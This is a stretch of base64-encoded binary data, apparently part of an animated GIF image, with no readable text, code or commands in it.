DAFLIAyqJAljzgd4iHdrxgWJqE9Q7xDzItUX0AEnYNQ/IgtiZAA+IgCjQLQDQLf0olWSLFHMwleKhvd4rp1BRp0EhB2xrJ1RJgHgiiIR4iOTLnh4ABEcYiXR7vn7yCHZrNyB4/[base64]/NqvjlAfgerFAHsfbfQJbBg/bNC3FDiBZ8wGZizNZryGz0Q/Y6nG+JM/EsPGzXQW/2upD/JGF1uhj6upx0jAdGRAHfspHntHeBwyCoS5IKrHmQsZJJKNI2IinftAf3SiKjOOK+MqLdsisOoZMEo67MgOGFQr83ABh4xI+1ir+7BIq8lIresa/djEOttB+6CzsJMPbgKsOJCBOLCQKGQQl0SsB+GEVnCkuIMsRtvCoywRncybnnzDviPDUQOHN1z/JEmLLAZlLdRqvE5KkccRhzjDhav8nNiChdiKgEDUktMRRNMzPeBS0TY5S+A6PdSTBDoRndcjAUV4KxKIgFbAAACgM1NZg0gBOw4Ahmbzgwogp+2Stggwp1M8r9/RtoEQt+PbhFhECHzCCCBIN4rQL16hvl70RWERsNi8iRQgTfEzzdLkBmd0MNU0qBEjsdcc02DkRnuxTXD0uI4bR5DbU94UOXXkqXZUOR0iqpajR5nzGJBpDZqLDdvIudtgGZ9zIoGsMqHLMuwsup9ByBxgwe/sVIaMSFB9q4qsuhusOvUEu/zQK/2AzzYjQqrBgK0ZEPu8T0JSuwbhz8OykAdp/4W4eRvIkhubpJsPGVZIWxFL8hAH+ElKYxETkTS0GdZG6xBWSiXUakrKmoVIwZwJgJIJ8MNVA4CuFJ01mRPUY9EFkIRDHK7USZ3SEyYZZcvossQKIAF6ncvZW4Mf3cRT4QB+lYBL6b3gCz5zEth18h1G4YDgGQL4gkXks6cekAFXuIgs5SePKJ8ymL5d/BWJ+NLMlFMyJU00HQU1xQZR4AmPdYn9O1nsm00VC0ABBEfc3NOQq7HdnCEGXEcbuoPgdMcfKyri/KEiO1QMHCIj6sAPtI0P9A0S7I3kqM7kuCI7gFqD7DJN3VSr5VSGzNq1UivyjCuKrMiLJNWMlLNU/[base64]/uij4VFANVYu8OnM4VVRtz6/TSDtz1REwtra1TxlIhLYZJCmM21w1m17NkAnh2w4JVi4E3A/[base64]/EjHUEA52FQEH1WSHjmKC135nbGKdqMg58TkfdDenMKuo8Dqe11OYwYAhI4C4z/[base64]/C9FDoCOhWSczmmVDd+Ma7E7vdOaMsfdREfeLDkaqphA7TGfjUd6NM6hrbmmGplG9V//[base64]/uEixSfbpmLJkAzRHTd7kTvYpUPYxCSTOQi1l5KxHIjoiqWbUow3Bq85qgeyqWq7l6PDqTA3rBublMSPrT5XgCR7/5mEG22tDVbItWzr7uh60sxfA172S1WmWgQQY7AqxkJVcyQURg/gg4UTr5hQHZwMNLcW+G2Pdu3NOVkrD4RghNDG0ycpeBwutkRQZJb8RkUSQAHrwFE8BY3OYLT4cneNCbXVtbbFM6EUkE9RNk9V9aN0i4xxtXWrSjyvAgkWQATcgA2CwlOQxBziutt0V2DquAEqZHlRhgoVdzB4wiEVIiD8Gn5W+2HWDafRJ5C/tRUC+6fAudEM3Fp62U5hisRFCX920DE1mXxrK2U8W1B2awHkcMqfumPzV39fgX9vQ76p+ZQEmDjuYZeSwZRT0ai8CawPH2rIGZgYHVQe/ROih/0hS1boMzqZU7UE9yvAirAAzvmvAkgEmQBCVZAEz8GuyWZBEGCzCNhzDBlbEnqwv1LufVAUeKVwYGREQmZBZmOw3lLS/zVAbIZHQCjx38IA1oIfmqcoJqIK1Nm0xaUQ2edEULZPSY1c0cYCw7OJZIAUAcOLmkq0xBpQXaM8KkAHl66OM7suNHu6BVfOCpT3iGekEsB4qnSf4ai/tCYDploiL1cWR/3MvVWRBJ/RDX3mWr5fx/r/a1Lg8jaGPM6HzFbmaXUCjxgSkfm/4FWVNN7LjvMea28D9NZlR942rZtpY3oCt5mosumUBH/CfAaOqFWsEd2AeuIWzBlUSiAIScP/wte4PYwbCjsyPCm9PH7wPD1ZCwFLCOhBxxBJx1mVdMUgEEsaQK0xKCclbeK72v6VhCN27ZK0BR6rxveHbD0FLvw0tEmm8Ipa0v2MHeCDCUMGFP4EF2LJKMWnL5MI1LW5XM2HEXPOB0n9X1puSYY7ozYsrCQeChcACN/htjT7zNK82gjWH43lzd1pu+JLS7VGI4wMEkP/Sj0CfQx5k7b7Mjf1S5lX5lo9+Qw9f8R3fn85Tmc3k9YYYT+Z+Hbshnl254pRvoT9OmePf5hT1/XblKdqNmaEiVN9qVb9lgzxIBr5aBI/1BY9IRQCIKFFICIyCwSCGhObMvRjh0CEXLlf/[base64]/cudTnyJkjXaGCwytryCRgkrnHom+LNu3O3WOTowCutAABokVLGS2+hh1nzvw4dOjFpxcPMOD6AAXaFfTr7v07+PDix5Mvb/48+vTq17NX0V2F+/jw58+n/1JfhX0qmFRg0s9ffz/[base64]/4ZUwffh3n5zF/Af4nYIEDpnDggAnegQkYRazc8oMtSzjzhTVn6CHOIX44oolJUPDEzxS0KDTRLc54dI5nSOJPFnbkuGOPPvp4pJBE2pGDHUou2SSUT0r5tZVha1mll2KCeTatUZTQVlppqbnmFWxaNEKcL9DJywhk4JknSC+YhJKfJwWaCAuEShJToYYmvhPjPFn/9RM4DBQlaVGXNqqKJJw6+mgNOwEVFgORRiUpOqlSjqo7JVwhAZoYlKCIQiXAlayxxNpOGO65D2vYscgmNpCzBC32gjlrUNtDZovUEQcxHEjQ7TsLrTZ9aqyVW4Ef515xBW0JIK8bvL3FOy8WAThCHb/ppz8wdUAUjPB23FU8Xg2BbDCewxCTt4E/NXwBHgj84Y/7pSeA/sgBe9xxwPkxzD0b68fSDLAxjsHnY/nZT3+ooB8ACchAvUCZghaEiZixjEIUmpmFUrihDXXoZjoT0Yf45wmfUSAJ+XORi3IkQBvJiIc5CsTDohaCqP2oSENCEhKPxCQ1MKlrUXpi2MR2/yUeiIkHZxtIs8akxbal6W1yi0ibKpKRjNRpBAnYm57iwAUP/C1wWWgFHE+COEQdylCJapyjNhcqyVGqcpVCiqGYIpPPsWBzVhELqaBClq+oinLogIds0EIPc0QBF+bAgCJuBQC4GCtXxSrW7ULZyVzN5VaKWZaz2kI8c0RkCJvAwm3i0AQOXIFbrTEHaswhrnGVKx2wSZdsureId+WmXvOyFyCAcL7pSEd9AdPXdIjgvmnCT2EMBKAA/QGBL2Szm97M5gO8wwB/jON/[base64]//nSkADwI+qp7ktrMfOfDHD85DUnVGbJ/BzSZ1L2Yx+OyTAfahYMfYed1sikM/[base64]/7mWvHrgCuHU9pnqYx/B3Hfb6+RWt945RAE6MU4HPKDSlgbuOixtaeoClwFj6MdEg0vA7nxBHJy4HzvdCQN/eAME5lGgPT4dMXpmWtO2zoJywePA+NDTAP28jwqkYOtKi4Oiw36ACwZ03m+24tgK9ESDTnghYdv6t5WmbxZsLYUk0GIM+xSHEWzoDwOoyBcCbFF/[base64]/DHAyxf+roPyAXXFqClO7EO1F+e8gp0QRFMSLMUVJ70nYA95V0gQARkfgxfOFG3XYCAL1CABw9T0TH0y9+PGsHWBYa3rY0ghkqP0x2VdsHv/eELyyNi+AlWcBSzpH4rsl/fEo6wYtb/[base64]/N04ZcEYaNS7WRqu+QMLaBorGMF3sIM/hEMn9ANzudMYCB9FecdzfZ4AiUN59NoMLCIjNiJzhYF3eJ4hfsE/MSIcLKIUCJALWOIi/15if1gerjlA78EBELkAHFwiO4VBtE1IzbgAPEjCKWaiP7TCKQoiAsABLQhfK8AQt1FeEogbuVFA3oFAR1Ff5kUf06he8a1eGFieAj1A7/[base64]/9oRhXOS3Bo4RaenRYQwfpQRwCw3VQuWsJoRxmCWiBAQD/MQAq8ga0Bl/[base64]/pFgZYoghVFmNnUSr+ZI1DtlVB9Ed24Y17JwFLliTx6wIkBDkrgIwLuI1v/vdgccdUDCuTGfVXkhBw4eJx+llXIUSRQNGBSOEANiMHJ/QQiCYVFupWCIihYQBK66BVDvI05VAEsDBZLkkBgMctaaKgLssCGLgsu7CC0/[base64]/jdAdCJ83wEGErOJC5Z0LmCbsdYggxpcB/2UBASzNw7zIYWZTIKSh+H3Ui5zBBixbcD3A1GzA0hDnkZhA9AVCGDzJ0jhA10xnLMwU2TiYFeWUvpGAv5Wj20wGnWkYRIiR/[base64]//8oXeMQX/[base64]/VAAXBMCfQaxmDAEW1IFTxegRZqyNJsQu1Zk5OKFp+WjywEuf/[base64]/dJDEBUXxIlRcYGefUTsAiDD5cq0kgBV/1lV7/Lj4cjnoTDgHQlvjQUFA3Sc8qoDUbCDkuVngNpRDbSCGMSygR6OqCSoqAQF6MgrOpCAF6BLJKlJGFHoQagvSx7sYxysQfyUZNmNmnABEGBBMQ0TxPaAI/TATTrP8+ASjfLvamRs9TQhbMTo1qmoFP7ZN/yGyTqCOsNswZgdy0ZlNAkB21GlGF6lBV9w5bkAIowBcwme5V2p8Y3p5v1s0MabXHZHCzuXPzgBcEWpd1xp5HkHQrnDQZ9H4F2XYIaH2/[base64]/80/G6MfKZJ/ZCxXyxiYAggwwcBjalss6JW2B4QQ3KRnKXd2NAW+NVxgsYnAmYz9wU3OlIkH3gwF52ncYbT84lAi3AtX2A92Cw3gTF+xFtHnQmgf/V3F4qEC8edu4jcEcgnQFqcBbZp4gHkPttTFczlc2IUD4+QJQ15MRrKK0jYECsYOi7uIWZOocDsKIIF/dETiA1wBYCuIbsEKmji0DFLhAiQGPQADXsmXebcBFfxM4PMlU9zGVREEOBHJBcMm9lQn7Atwlgafqzo1RuQQZyEAddIEMoDV60m4CVIAkvGBKZAEm242gsKvvZo6Ug3Io2+cos3JUHORf+/V/So6Xh4qiFKgsq0RcswBViEWNbc5jj4Ux9N/2yEZmO0T/HUO6FBxDvEBCSEYpJHNCEM8LkMD+cQEZMMEQLMIQ2K8VHiXE3i/+No9D4BISkgONRoCki4to/[base64]/8mSDLgBkctjZ8zCC7ane44Ru861lFdcjAVvxkFg5OQY8v/60QXCVSnrhFIwhQO0hIGeBD+uROc4AFY4Ci2r3FOExT7UCQfkldY/xEZq/TG4+epQxIfheVW9gDnSCWoTsBLUQWoLIW7EC/0CAhZwhvNwC7mcA//e/TlEQGqcrgDThoomD6BphovCyxA4AqGH4aBV5ZHKlnRI8KrHLNy1ehkK7s8GFySGWjad6UPhIdJKLXhQmzVi1xjE8Hc4tT+cWndstLirhyKCLSM+4neowEQ5gHOrQHdRQZmeKQOAgAYtpn8UoiXMQLEdsaBigrdnkxFYty/MgH9bHkl9ge7RDBjcqeE+ABb7w0YfA06PSBKophRQAGcmgRQMoxSkWwGAH97/CdAa62kbvzGP9HMgmEDE93t/[base64]/Kdl0uvim/x6bvm0aMsSRI1cBpgewfh0IECJauHfXkh08kADixVsfcH6AAvUK+rV3/x5+fPnxwflz0A+BP/37+e/31c8B/hx4wIUHDHwgC/1YOPABKfo5pIAxDoHvkDE6CVA/XySMbwxEPOGPAUn0c2eMFOaTjwV/GDixHyMyVKG9LTB0YIwZTBSRASr66VAd/byBoB8VVMBESBC80Q8BKsTx5wEqqMDESRYYcMEXF/Qz4gv97OlPQH/[base64]/ZML4XFjSn0AQ2DC+GcaY+wG29QsHkRmafq8GFVl0Mez2QKjPvk853Y8BNdekQkgVvjBg6jGUZBLKITGBnIEx/gw7yzQP9zyQIsYsk8wtinDBiU7WBGOLNxFw4Rgp6JxzySySoMD1J/zU7wwKBg37DCnO0GPzz/d7YIMQ2BjjAX/kMWFzxbkMZElJICi11IFMVfXUVr1XNSKIILLVols36ugjkdKPrI4mEkjppJaSVTYlZ3XiySdqX8jiqKTsYgqA3xIgVfCChHzly4AGBAtX9jIVvDiwBnBxi1zEkAW4/M8u+AqRJCRhFb3sgwU1IUNhalLCNUTGI4xZDC94IRkv/4iHCY7AQg++UZzieOYyOcMMIDCjnEUo4YdKAE0TACOBClAEZbi5zWxyk5uR4YpXwBkhEyb2DdOgpjnLWQQ0ngMdnn0RO+DxjhaAFh4iWOeM10naetizNzfChxVXA5zx/PGfuc3NBjOYgS+koMcZgM0XfmyePeaTA8LZpxMFSJt8UjADG4wBAYHgDzhy8MZ+pGhFJwIkjIzQDlCNwXCfY0EnIJU5IlEBBIbLXAowIckmPclJMABVCjaHpalVjUEB+hKYwtRLXm5hbm9YU5tcx7U50WlP/[base64]/CgrD0AQ4FrD+D+054A3ec9X3iALPfjgrkt8kQ5SKw77AaDSu6tb5n/nA/gCtuPP1p2BuE00KfWwSDLMi9vKujFBo7kD3XkDUpLcgCRMDHbNWHid/[base64]/1N/eEOPcUACIxgZypposqwmESPmYJnL1jDCJkBMiJ2Z4WmMAxosgKaL0vliXMU4RjMK4WdHMw962OhXS0rSARMCHNXEmaFkcskI7gFc1PrxBUlmoT0beMAhpxZfFoEAsf1xQYTepB8YUJpFKcLmi/qRAq7ZaG5j+1DmujaGHc2NClvo24i2dspQcskFmCief2YAh2IX29i/c8BymQuGJKz6cyAQkTtocQZZZo4CTwDB5gL1uzCcYXjE00985+u1TuwjUhCQ1Hv3gwAjDALeg3g3N6GGzhycc7+o2p46uSdPf88zIwImsK7Od0+RJOIKLeQCGeIgB/jJBFkQnsn7yP8AgJ1YOCjVmqhd6DXiADZFx1BxoEg/uhV2pEumWmlgvjiqCgZwYi0RreC8IsgUFiyFLt/ai4+BzABxvOCmDDZyAnjR5AoApaEvKEUrMJwIXryQCZjxzCaw4IioQ0eHSi1NlzuziMKA2apkzuqZyU4bXLVMiglgQhA/M2fOnIbqoNGhnl0B152FcTvcIdpd82qd6fBVPYZ2IwSgtlgkFZd5XArDHNNkIFYsUgqHWxuXxPGA+GIWPrvmDzte67UxJGg/4mCa5rFZ2lbrTQV+1GOKDKD6QwzJRk/bjwM6YWsVMK7U/UFHJ+7wO6plCBPBxwQPuOQJ5fry2dDmVBKW5In/JHxKHIj4Qp/GG97qf1sP5r2SoqRghNzrhxUbsIO6mxeIB6iaDRBQPwR+DbXr7VdUpsp3vvnb71UBXMCIMQdiXsCRgh94BBbDC9ZAAt5HJl4C4h5M4mgiDm5iJ5IOol5AojaOw0CsW9hlx0ZsgDzoo7yCLKRi5/ylo0SqKWrgpFYq5x6I5kIOX8jCGBygXwIhEdyHBo/MfcjApyogEX6C6UpBDKJFWqblp7yAOobjG3ho7phABnjIYmZINaSKDK5AAi5CibJqq8Yuq3ZjZFjmq8SqJobjM4BoNGimzkhDOaADOuzO6npmroJG77ijjPgu0PQK8NpI8Jimu0oLbBDA/4++Txz6aBUeINa8ZpEOIbH2wx06IfceQEOKy0ZYZLDc4QHeJkL0xrS4phNUDdXmI0UkEb0QhNVgJEiCpHFUAEcYBxVL8RBAb9RsjXGIRHPEaQzggAo2BwFUJ2zuIPhOpz/cARHuYEzAJAU+kRgPBJy6y7KyTbwGwUC6jVCGZ3iuyQj0oL30wA8Hob3ETwy8RHP0I/3WDxb6wwHeAALSoBzvTb/SIA3mb1VeIA1eQJ7ekZ5cYJ70LzFGIDHuccnWJ1gmAzISoAtKCCUScH5oEKESoMJ6IuMeahY47FpALqPuYik0MCpGTivGgizWgYMcYOdWTi9MDMZSriwyEsbiIv/EpELlNFInjGEf1oDBbBDJKMOnmgzpfCJaoOUHl67JnO6FAgCpumgImCCG6qCLsGA0gKgziAjMxEzssPAKIwAXMOCJ0K7NyIAJ4OwzrGhm1opjhkDusG7P6q46sqM7toNoxkPQ6JDQ+uoOWURzWsESpcBAHKQ9EKFqEAFt8Ghu/Ag+mKdqOkFuXKAVBrFG9mYMBJMwLfE95AaSLGv07IO4yi1CwMb02kMUR1EFnIBAdKQUGycFOqEVag/1GOf2KsRrjGtugsQIDOQNZsBABkH4MMEuD2QwZwATRIfZioC4UFMyT1O+ZtEu30ARNeR2QEB3pIBrbmc1WWEaoREBDOT/DDZgeDbgDarmDbAxG7PGBeDNQLRJ/Q7LQCwrDM5xv9bRnPprHdXJHE4FMdIA4G6l//[base64]/2vu9EQaqRKZxgVYwQVUj1BnoDonET5EEUZg5I5IsTOFZAYq0UkmdVIPwY+MTY+ET24KIAWo4NV2ERPg4DdLJEwwQbnARBSeS1VXlVWfixZcFQ6QcwxogRbmRgqS4AmKMwmkQHhAIAkeKQnALfuQswCmcwP0wAh8swB+QPwkpfYKYAOSFVrXDwKeFfEQoRwhYL/O0Tx5YL9agb9coB3d8x3d8TDMgR7xcQRcgCOWjCNCAl6vwB8fo6ACMiX8iSD7cybcx1hKocIcKiiEYuOUQoBYsCIfSCtAKl9qjgM9kqM+SizE4itA8oDyYscu6FqcYi/YwUJ/rBRmQUXdBwhYiP9k79MLYHTpahRanuVZ2iItEJQLhuE7qCOGmAAJoeNHbwgLiqhIxS5Jf3bsKmIqu3CsyqoOiAOIeoCGUGM5LmM0dNSLvgiuqEM73NCuqrZoBG069motA89MWcRSF1MxT0/1TOSNCpVNx9aS4tSNwlZOU/NETHMGLtMy61YFLBUOhMRRhURHqEBvMKEfUhFKniT4nKRwoQRK9IiV7jQFikD4UsDYIvf4cPNUcVNMtoB1tkBzNfeYrisJaKFOeFV3bgdXeydYA4VXA0VYg0cKpDP7pNMI3qBRsDMbt0ne1A3e1G/8ICAM4u3d1M8cg3e/hvc898sdjdc9zTUj3BNd77H/[base64]/NO78D0aKpjZ8r0a38YiINYiN/DUtU2bh4xUe02cC3zUW8vcJ3kiZ/k9k7JcA83NmPTcUHVcbeYcpdrdHqJdUqndLagETZ3C06gTQigTtSYAHI1Cd5Y20i3d7QN3Fa3jl23/xqlMxv3OBvVTVL+mFp3d/[base64]/WcDr6jK7OEi13+O+61g6H2J//[base64]/LkwMId0gVDDShDNUjlnCKlOkikgAwuomUdIkgMIIoL7pMXymCZoSyBi84H/XWCpHmapSUZmswJLtjqMKOD6wCEq+qqxk6cSzhlmrQLRygBkAoQbuipnipm3PkyXKEHcoa1d0YGdLRnsiPvhiYO00hMt5Zrz6PQApq3e9u3DY2gSdGgCzoVi5uKEbcfIDq5Izr/orf4NsHAVIvgDnyp2cIkozFXc8FgurSbALi7c+vkC9SYpN+YvE0apU8X3FQX3H5gpvU4G9kgOtlgA+RbviFAviUl/fDbviGAGdSvvwt5eLX1p386kYd6v9b1MNhVwSPZ4EACJKoSMt71qeOgDj4BJbZXQB/s4aq6CSyOJ5YuRikw5FgZYRmgX9bXgy4WLnJM5LYCHdJl59CFY1NyL+SarOnCop6i59B6HRqyxzmyfSHKgmdSyZ4sgZXMBycoghn7fia4mstAPETDNJSAiLwZNmQDScN5s4NWaKnSza5sCLqMZlAjSNkKEK6StbEuhmC7nsvoO74jPNASCHh4a5GG/59/G8/zXM/r1j0IWm+buBQVeqFf8UmS+6GfhJWY27krOrpzk3TKBLuxW7vbxNmmi43ZOFfFu7zJ+wzKu9N99QxUOtTreL1JfXjge75Tnb7nmw3GL/1yer/5+5tm/ZCZYcBvPZHXVcGhd8Hpk5IVbISG9IS44HyGBV/v9ZMhrnurWgYUqoF/[base64]/jwHt2eAYmOEYYGfAdR3uoTd9XEAkjkFYGON9RIgDrvepP+IFroDCl+UlNFzZO1km6kCrn0VaxhcoYCpbuGVdrALeD8isXezHbgwnItRcxJ0ka/xc2jrbQwrIgdzGLggl4bfH9gLG57reucAJ8p0ngwrfk3yl5MLfGbstXPaxy0ALmCAA9j6Ewflnhz/LhZYcogidu2j/aUubzoCIY0rDFTYBEOJ5nvUMr2j7O+LQZ06eTO+c5b8f/O9QUf2c/[base64]/v+/4Vbd+4swY4r5108mYWYRKxZsebixQuvMonEiMnS169fwIBz981iu5VrXmSMSqhgjlwEDBFKOCfhPIJ05hjImasgAWfPBDIcDRnS49u3RYu+bVqkRPy3HliwONpUp/t3R/[base64]/g88KAD100UEbbXTQSi/NdNNOn+L00lAHPTXUVtNw9SlaY611115/DXbYXy/RNdmnmE122mevnfYSbbsNd9xyz0133W63cfcSeO+td99t7P134IIPTnjhhh/+9wCCKx444463oXjkkE8ueeWQR475gpefzHnnnn8Oeuiig85z6aafjnrqqq/O+sxCv4400rADTTvtQzN9++1R7/401r7/nnXWvnc9fPBci4088mhrrXbzZ7f9PPR2Tw833n5fb3322Ov9N/fbIw5++I0vTv7jkydOefqWr68++5hfvvnmo89Pf+it349//vrvz//LQv+cstnJTna2OxrReIfA3wGvrWlVGx7VHLg1qyVPghMU2/LWhsHlOc9tz3teKuT2QeqJcG7aK2Hfvlc47olvhYwzXAvP97gWms998GNQDTXXOfmBTof166Ho+gfEIApxiEQsmhEd9L8jJvGAAzxg7ZamO90lkHdXe+ADhYfFLB6vghZUHvPYBkYONu9t0Ruh22oRNzSekG95yxvfAKfC7sExcHFcIQvRN748xhB97ntf5fxYQ/kFEoc59KEhPxcQACH5BAUyAP8ALAAAAACAAsgAAAj/AJ8IHEiwoMGDCBMqXKiQgECHTyA6nBixIsWLFicS0Lixo8ePIDeCEUlypEkCJ0duUQlmpcuWMF/GnPlyJcybYHLq3FIk550td3oGBTM0qNEiR5MiRRp0WdOny4o4XTaVqtWrWLNq3Uo12DKvYL+KBUs2mNmzaNOqXcs2iFm3wdzKjUtXrt24doPo3cu3r9+/gAMLHky4sOHDiBMrXsy4sePADCNLnjxQosXLGB9qpog5Y8SQjTqGBvOENIFGpFOX7pgSpevXI2G7TmmydUuUNW/alLk7Z2+eQHn+DBp8ePHjw5PfWX5n2RanUpdDn948OtXmzblqz+pVrHfvYct+/zU7lux4tm3f1qXLfq779e7vvs/7uL79+/jz69/PHzDl/[base64]/PFV1eUW7bq6quwxv/K5UD/1GrrrbjmquuuvPbq66/ABivssMTW2o+x/SSb7D/JqtBLP8/2gom0vRRRRLXWWtsLT0UAt8W34IJLwLcbbZEEAecmQQG6FKhLwbvwwqvHu3rUS0G9+IZQr776/hDCvwAHLPC/JoRQsAkIJ6zwHCYw7PAcEEcssQhziGCxxZaIYMnGHHf8jyW1bmzGP6ysQvI/ydSqyj8rI4HEP+XArE45NLNTjs3/sAPDPzD03LM3QHvDDszlwFC0zzvD0M7O/7QjjtPtRN101FRX3Y4/V7cTj9Zcb+11O+GALXbYZI899j/h7OyN0eW8zPKuSJTjDc9oR1022TzvHLPbb///Y4YZKf8zjK2uEP5P4bUWrrjhh+fqQa2z3FoKOeT8U4rlEVxOQikk/COGrZ9n4XkWn6NcKzT/oI76P9+wXus3sPvawz+z37pJrq27nnvrtbMee+vAA88rXwQVa/zxyCev/PK6Hnsss8w6/6yyyUZLbbXYWwvctt9yHy64XxAwDbpbjH/uNOu2q3687M97L77w/6CHvgrMH4K/94egAMD7H2ywwQkDoMIahrCH/WMOB5SYAi+mMREoI2OWeKAEOyYykP3jAf8wBAYfALIa3KoefLuVPW4Fg7n9Ax3eQEetmHaruZnQViz8lTzEMcMahkNXN8wh2v7hDx7aSodARJs4/8JWqxvWSoW2WpmtRoarIYrjVu1omhDDMUQYIDGJoPsVExJ3qy3+igW3qoKuBPGPCJARVxH4R+fUyAJ9/EMfWXCjF211u10t4h+byB0eV3crLAwrd0q4o/BstYhvFPJWeswV8WjFvEY68pGQHNbzkLUs6kGrHynARApulT1sXeta2/ueKMe1kfGhi10ESF8q18c+et3rffDLl/[base64]/+s3PfvwKWC0L9r+D7XJhBTxgwx4GTIiJ4B8MhKAxJ8ixj1nCEw8wwxxWYQhnpsyCfauVOqz5K2/Wyq0rXFutnEhFI/7QVk+MZzzouk5bvfOvXbtaOHpIrBIO7VYexFU9bZVOxgaLAX7zFT9dwQTEAdRWAeAVAB6XBzHm6oy4Aq2tLpfGyyn0chHFVSJ95cfU7aoHrdXVIkD6q9X/4qqkT1CpbnfL25SmoBfY86S2trCtbnnPpqUs5brOlT70sTKo8xpqLPc1P/nZUmC6zO4uewmxBBIQmBQL78WIOUFkInOZG3sAK5qJsrC+jRD/IARkQaiOa9pqbkzzhty4CUlx7iqKdoUk3/LZq3faKp612muAa8UABigxV1rIlRcnXKvMcnFXCNWHQG+Fhnf8olj6yJwgMouFiiKyViFlrWv/EdtatdhX3+CoElYryH+kmKR7KV5vd8zjHg8rKjH9JCi7RWSbkgunHTkXu9CnrlW+C6iujC4s4VfUowoMfwT7X1Od+lQC+vJhU62qeC+mVY19DJkUZGLKWKHBaF5V/[base64]/EIYq4CuscXhjHCpdMF1129dGDhqcAXYZrhwtOC1kNgD8/McWATrHX4lBHwDQR+Q8+w9B/MLhtoJ4rdAgCIpb3FbvUK2vbrwrV/sRtso7JIxvfVtdm9TXKP9P+W6XQS0hD5nYMDcyAb5gruQ2V31ODqpQp1yvKvOrlrbU5Za77GXuQizMYmbgtyNYzHCnuVZjrdUDEKhMVVDTVi6rR69MKFdc7ffOw/Jvn1Fa6EYmOlfggOyunIArV8jgH/wsuCsCAFC6W9hWiRAEGGcBgDeGlsMNf/gY0WCrCpwU5KcL+Yx5tfh/pNpWuFW55Cf/SGBjy5PF9ZbMp7GFYys5CelKpXPV1Wz3RRcFPKcuv5B63WsTvYAFVIO2uytmYX4bYw4EGVe7agYRJIMVwDeZ35io7vi+TM5zthW84Z0ruf0D7Mfzr0qdyCu1/4pr8uxVffnG73+UAVeOCPj/Zen+j7v3yo0K7zSuQl0riJPR4hWveMNtJYGOD+FW9w9WD1BXO8Qn7/[base64]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